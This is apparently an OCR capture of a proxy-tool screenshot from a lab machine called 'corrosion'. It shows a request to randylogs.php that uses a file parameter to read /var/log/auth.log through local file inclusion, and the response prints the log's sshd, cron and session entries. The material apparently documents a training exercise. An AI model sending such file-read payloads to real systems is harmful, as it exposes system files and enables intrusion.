 Request
Pretty Raw Hex
\n
1 GET /blog-post/archives/randylogs.php?file=/var/log/auth.log HTTP/1.1
2 Host: corrosion
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
11 Aug 28 14:18:14 corrosion systemd-logind[621]: Watching system buttons on /dev/input/event2
(AT Translated Set 2 keyboard)
12 Aug 28 14:18:23 corrosion dbus-daemon[590]: [system] Failed to activate service 'org.bluez':
timed out (service_start_timeout=25000ms)
13 Aug 28 19:18:29 corrosion systemd-logind[621]: Power key pressed.
14 Aug 28 19:18:29 corrosion systemd-logind[621]: System is powering down.
15 Aug 28 19:18:39 corrosion systemd-logind[629]: New seat seat0.
16 Aug 28 19:18:39 corrosion systemd-logind[629]: Watching system buttons on /dev/input/event0
(Power Button)
17 Aug 28 19:18:39 corrosion systemd-logind[629]: Watching system buttons on /dev/input/event1
(Sleep Button)
18 Aug 28 19:18:39 corrosion systemd-logind[629]: Watching system buttons on /dev/input/event2
(AT Translated Set 2 keyboard)
19 Aug 28 19:18:39 corrosion sshd[723]: Server listening on 0.0.0.0 port 22.
20 Aug 28 19:18:39 corrosion sshd[723]: Server listening on :: port 22.
21 Aug 28 19:18:40 corrosion gdm-launch-environment]: pam_unix(gdm-launch-environment:session):
session opened for user gdm by (uid=0)
22 Aug 28 19:18:40 corrosion systemd-logind[629]: New session c1 of user gdm.
23 Aug 28 19:18:40 corrosion systemd: pam_unix(systemd-user:session): session opened for user
gdm by (uid=0)
24 Aug 28 19:18:44 corrosion polkitd(authority=local): Registered Authentication Agent for
unix-session:c1 (system bus name :1.43 [/usr/bin/gnome-shell], object path
/org/freedesktop/PolicyKit1/AuthenticationAgent, locale en_US.UTF-8)
25 Aug 28 19:19:01 corrosion CRON[1573]: pam_unix(cron:session): session opened for user root by
(uid=0)
26 Aug 28 19:19:01 corrosion CRON[1573]: pam_unix(cron:session): session closed for user root
27 Aug 28 19:19:06 corrosion dbus-daemon[600]: [system] Failed to activate service 'org.bluez':
timed out (service_start_timeout=25000ms)